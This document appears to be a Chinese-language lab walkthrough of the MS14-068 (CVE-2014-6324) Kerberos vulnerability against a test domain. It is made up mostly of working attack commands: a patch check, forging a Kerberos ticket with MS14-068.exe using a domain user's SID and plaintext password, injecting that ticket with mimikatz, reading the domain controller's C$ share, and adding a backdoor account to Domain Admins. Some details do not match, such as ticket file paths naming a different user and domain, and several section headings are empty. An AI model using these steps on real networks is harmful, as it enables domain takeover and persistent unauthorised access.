影响范围

Windows Server 2003Windows Server 2008Windows Server 2008 R2Windows Server 2012 和 Windows Server 2012 R

测试环境

效果

条件

复现过程

先检查下是否有MS14-068, CVE编号CVE-2014-6324,补丁为 3011780

systeminfo |find “3011780”

如果返回为空就说明没有打补丁,存在漏洞,需要注意的是域内普通用户提权成功后是有时效性的。





dir \\dc.tom.cn\c$



获取信息

通过抓取本机的一些信息

SID

S-1-5-21-2954952267-3703049468-467205008-1103

账号密码:pms Admin@123

利用

MS14-068伪造票据

ms14-068.exe -u 域成员名@域名 -p 域成员密码 -s 域成员sid -d 域控制器地址

MS14-068.exe -u pms@tom.cn -p Admin@123 -s S-1-5-21-2954952267-3703049468-467205008-1103 -d DC.tom.cn

执行后本地生成票据:



使用mimikatz 清空缓存的凭证

kerberos::purge

kerberos::ptc C:\Users\n001\Desktop\TGT_n001@ninitom.cn.ccache

注意:这时候你需要注意当前执行的权限,如果mimikatz使用的是管理员权限,那么你需要到管理员下面查看票据;普通用户就需要在普通用户下查看票据。

再次访问域控的目录



添加账号权限

net user test Admin1234 /add /domain

net group “Domain Admins” test /add /domain